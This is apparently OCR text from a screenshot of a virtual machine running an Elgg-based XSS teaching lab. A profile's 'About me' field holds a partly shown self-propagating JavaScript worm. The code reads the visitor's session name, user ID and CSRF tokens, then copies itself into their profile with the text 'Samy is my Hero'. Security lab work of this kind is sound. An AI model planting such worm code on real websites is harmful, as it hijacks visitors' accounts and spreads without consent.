 VM1 [Running] - Oracle VM VirtualBox
En
2:36 AM
Charlie : XSS Lab Site
www.xsslabelgg.com/profile/char
Add widgets
Charlie
About me
window.onload=function() {
//JavaScript code to access uer name, user guid, Time Stamp,
__elgg_ts //and Security Token __elgg_token
var userName=elgg.session.user.name; var
guid="&guid="+elgg.session.user.guid; var
ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var
token="&__elgg_token="+elgg.security.token.__elgg_token; var
briefdesc="&briefdescription=Samy+is+my+Hero".concat("&
accessl
evel%5Bbriefdescription%5D=2"); var name="&
name="+userName;
var
jsCode="".concat(document.getElementById("worm").innerHTML).
concat("</").concat("script>"); var
wormCode=encodeURIComponent(jsCode); var
desc="&description=".concat(wormCode).concat(+"&
accesslevel%5B
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Untitled - Notepad